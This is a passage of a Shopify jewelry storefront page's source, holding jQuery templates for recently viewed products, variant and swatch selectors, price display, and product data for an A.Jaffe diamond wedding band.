                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569728008253":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016862056509,"title":"Delicate Signature Shank™ Diamond Wedding Band","handle":"wedding-bands-mr205wf-1q-14kt","description":"Half Diamond Pave Wedding Band with Quilted Interior","published_at":"2023-08-02T04:27:08-04:00","created_at":"2023-04-04T04:15:33-04:00","vendor":"A.Jaffe","type":"Rings","tags":["$3001 - $5000","14 KT|Metal_Karat","A.Jaffe","category_id:","category_id: 22","Collection_Id:2398","Designer_Id:1688","JewelExchange","Rings|Jewelry_Type"],"price":324000,"price_min":324000,"price_max":324000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569728008253,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MR205WF  1Q-14KT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Delicate Signature Shank™ Diamond Wedding Band","public_title":null,"options":["Default Title"],"price":324000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V1_ENLRES.jpg?v=1680596133","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V2_ENLRES.jpg?v=1680596133"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133","options":["Title"],"media":[{"alt":"Wedding Bands","id":22950383419453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133","width":750},{"alt":"Wedding Bands","id":22950383452221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V1_ENLRES.jpg?v=1680596133"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V1_ENLRES.jpg?v=1680596133","width":750},{"alt":"Wedding Bands","id":22950383484989,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V2_ENLRES.jpg?v=1680596133"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V2_ENLRES.jpg?v=1680596133","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Half Diamond Pave Wedding Band with Quilted Interior"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7016862056509,"title":"Delicate Signature Shank™ Diamond Wedding Band","handle":"wedding-bands-mr205wf-1q-14kt","description":"Half Diamond Pave Wedding Band with Quilted Interior","published_at":"2023-08-02T04:27:08-04:00","created_at":"2023-04-04T04:15:33-04:00","vendor":"A.Jaffe","type":"Rings","tags":["$3001 - $5000","14 KT|Metal_Karat","A.Jaffe","category_id:","category_id: 22","Collection_Id:2398","Designer_Id:1688","JewelExchange","Rings|Jewelry_Type"],"price":324000,"price_min":324000,"price_max":324000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569728008253,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MR205WF  1Q-14KT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Delicate Signature Shank™ Diamond Wedding Band","public_title":null,"options":["Default Title"],"price":324000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V1_ENLRES.jpg?v=1680596133","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V2_ENLRES.jpg?v=1680596133"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133","options":["Title"],"media":[{"alt":"Wedding Bands","id":22950383419453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V0_ENLRES.jpg?v=1680596133","width":750},{"alt":"Wedding Bands","id":22950383452221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V1_ENLRES.jpg?v=1680596133"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V1_ENLRES.jpg?v=1680596133","width":750},{"alt":"Wedding Bands","id":22950383484989,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V2_ENLRES.jpg?v=1680596133"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844920_V2_ENLRES.jpg?v=1680596133","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Half Diamond Pave Wedding Band with Quilted Interior"}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "A.Jaffe";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
